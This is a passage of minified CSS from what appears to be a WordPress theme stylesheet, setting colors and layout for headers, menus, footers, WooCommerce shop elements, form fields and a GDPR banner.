li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#52eac8;--mfn-icon-box-icon:#52eac8;--mfn-sliding-box-bg:#52eac8;--mfn-woo-body-color:#78788c;--mfn-woo-heading-color:#1b1b4f;--mfn-woo-themecolor:#52eac8;--mfn-woo-bg-themecolor:#52eac8;--mfn-woo-border-themecolor:#52eac8}#Header_wrapper,#Intro{background-color:#5548b0}#Subheader{background-color:rgba(247,247,247,0)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#ffffff}#Sliding-top a.sliding-top-control{border-right-color:#ffffff}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#ffffff}#Footer{background-color:#ffffff}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#78788c}.post-nav.minimal a svg{fill:#78788c}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price{color:#52eac8}.mfn-wish-button.loved:not(.link) .path{fill:#52eac8;stroke:#52eac8}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#52eac8}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#52eac8}a{color:#1d1e6a}a:hover{color:#1da6b8}*::-moz-selection{background-color:#0089F7;color:white}*::selection{background-color:#0089F7;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#1b1b4f}h2,h2 a,h2 a:hover{color:#1b1b4f}h3,h3 a,h3 a:hover{color:#1b1b4f}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#1b1b4f}h5,h5 a,h5 a:hover{color:#5774bd}h6,h6 a,h6 a:hover,a.content_link .title{color:#1b1b4f}.woocommerce #customer_login h2{color:#1b1b4f} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#1b1b4f} .dropcap,.highlight:not(.highlight_image){background-color:#52eac8}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#52eac8}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#52eac8;color:#52eac8}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#52eac8;color:black}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#52eac8}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#52eac8}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#52eac8}a:hover.mfn-link{color:#52eac8}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#1da6b8}a.mfn-link-6:before{border-bottom-color:#1da6b8}a.mfn-link svg .path{stroke:#52eac8}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#52eac8;background:#52eac8}.hr_zigzag i{color:#52eac8}.highlight-left:after,.highlight-right:after{background:#52eac8}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#52eac8}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#161765}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#161765}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#ffffff}#Top_bar .menu > li a:not(.menu-toggle):after{background:#ffffff}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#ffffff}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#ffffff}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#ffffff}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#ffffff}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#ffffff !important;background:transparent}#Overlay{background:rgba(57,191,209,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#e6f2f4}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#ffffff}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ffffff;background:transparent}.mfn-footer-stickymenu{background-color:#161765}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#53537f}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#52eac8}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#52eac8}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#52eac8}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#444444}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#8f8fa4}#Sliding-top a:hover{color:#53537f}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#52eac8}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#52eac8}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#52eac8}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#52eac8}.quick_fact .number-wrapper .number{color:#52eac8}.progress_bars .bars_list li .bar .progress{background-color:#52eac8}a:hover.icon_bar{color:#52eac8 !important}a.content_link,a:hover.content_link{color:#52eac8}a.content_link:before{border-bottom-color:#52eac8}a.content_link:after{border-color:#52eac8}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#52eac8}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#52eac8}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#52eac8}.how_it_works .image_wrapper .number{background:#52eac8}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#52eac8}.trailer_box.plain .desc .subtitle{color:#52eac8}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#52eac8}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#52eac8}.list_item.lists_1 .list_left{background-color:#52eac8}.list_item .list_left{color:#52eac8}.feature_list ul li .icon i{color:#52eac8}.feature_list ul li:hover,.feature_list ul li:hover a{background:#52eac8}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#52eac8}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#52eac8}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#52eac8}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#52eac8}.pricing-box .plan-inside ul li .yes{background:#52eac8}.pricing-box-box.pricing-box-featured{background:#52eac8}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.wc-block-price-filter__controls input{border-color:#edf2ff !important}::-webkit-input-placeholder{color:#5774bd}::-moz-placeholder{color:#5774bd}:-ms-input-placeholder{color:#5774bd}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#5774bd}.wc-block-price-filter__controls input:focus{border-color:#5774bd !important} select:focus{background-color:#ffffff!important}:focus::-webkit-input-placeholder{color:#5774bd}:focus::-moz-placeholder{color:#5774bd}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-dropdown{background-color:#FFFFFF;border-color:#edf2ff}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#5774bd}.select2-container--default.select2-container--open .select2-selection--single{border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#5774bd;background-color:rgba(255,255,255,1) !important;border-color:#5774bd} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#52eac8;color:black} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#52eac8}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#52eac8 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(22,23,101,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#161765 !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li 